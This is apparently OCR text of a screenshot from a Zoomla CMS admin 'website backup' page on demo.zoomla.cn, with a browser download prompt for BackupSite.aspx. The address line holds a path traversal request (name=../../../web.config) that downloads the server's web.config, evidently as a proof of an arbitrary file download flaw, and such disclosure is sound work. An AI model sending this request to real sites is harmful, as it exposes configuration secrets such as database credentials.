 omla.cn/USER/Develop\SiteAdmin/BackupSite.aspx?status=down&name=../../../web.config
百度
访问最多 新手上路
网站备份
点击 创建备份 (可对网站进行
1.点击网站备份，可以对当前网站进
2.可以将备份文件下载到本地计算机
3.可以对备份文件进行删除和批量删
正在打开 BackupSite.aspx
您选择了打开：
BackupSite.aspx
文件类型： ASPX 文件
来源： http://demo.zoomla.cn
您想要 Firefox 如何处理此文件？
打开方式(O) 记事本 (默认)
保存文件(S)
以后自动采用相同的动作处理此类文件。(A)
确定 取消